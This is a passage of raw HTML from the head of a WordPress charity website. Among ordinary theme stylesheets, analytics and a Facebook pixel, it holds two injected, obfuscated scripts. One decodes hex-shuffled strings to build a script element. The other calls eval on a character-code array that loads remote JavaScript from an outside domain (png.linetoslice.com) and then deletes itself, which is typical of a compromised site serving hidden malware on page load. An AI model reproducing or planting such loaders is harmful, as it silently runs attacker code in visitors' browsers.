var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eh-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/payment-gateway-stripe-and-woocommerce-integration/assets/css/eh-style.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1768990941' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768990941' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768990941' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='charity-is-hope-font-WCManoNegraBta-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/font-face/WCManoNegraBta/stylesheet.css?ver=1768990941' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='fontello-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/fontello/css/fontello.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charity-is-hope-main-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/style.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charity-is-hope-animation-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/css/core.animation.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charity_is_hope-shortcodes-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charity-is-hope-theme-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/theme.css?ver=1768990941' type='text/css' media='all' />
<style id='charity-is-hope-theme-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:80px}
/*# sourceURL=charity-is-hope-theme-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='charity-is-hope-responsive-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/responsive.css?ver=1768990941' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://gsfngo.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://gsfngo.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://gsfngo.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768990941" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/themes/charity-is-hope/fw/js/photostack/modernizr.min.js" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript">function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://gsfngo.org/wp-content/uploads/2022/05/GSF-NGO-Logo-100x100.png" sizes="32x32" />
<link rel="icon" href="http://gsfngo.org/wp-content/uploads/2022/05/GSF-NGO-Logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://gsfngo.org/wp-content/uploads/2022/05/GSF-NGO-Logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://gsfngo.org/wp-content/uploads/2022/05/GSF-NGO-Logo-300x300.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Facebook Pixel Code --><script type="rocketlazyloadscript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '683586666224884'); fbq('track', 'PageView');</script><noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=683586666224884&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EZBS9S5MDM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EZBS9S5MDM');
</script>

	
<link data-minify="1" rel='stylesheet' id='messages-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.messages/core.messages.css?ver=1768990941' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-consent-until-css' href='http://gsfngo.org/wp-content/plugins/gdpr-framework/assets/css/consentuntil.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gdpr-consent-until-dashicons-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiperslider-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/swiper/swiper.css?ver=1768990941' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-4262 attachment-jpeg wp-theme-charity-is-hope theme-charity-is-hope woocommerce-no-js charity_is_hope_body body_style_wide top_style_header_1 body_filled article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
    
    <script type="rocketlazyloadscript" data-minify="1" src="http://gsfngo.org/wp-content/cache/min/1/bundle.js?ver=1768990941" data-id="25770" async defer></script>

	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="http://gsfngo.org/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_1 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="http://gsfngo.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2069'%3E%3C/svg%3E" class="logo_main" alt="Image" width="200" height="69" data-lazy-src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-LOGO-200px.jpg"><noscript><img src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-LOGO-200px.jpg" class="logo_main" alt="Image" width="200" height="69"></noscript></a>
		</div>
							</div>
											<div class="contact_button">
							<a class="first_button" href="/donate-to-skills-development/">Donate for Education</a><a class="second_button" href="/become-a-volunteer/">Become a Volunteer</a>						</div>
										<div class="contact_socials">
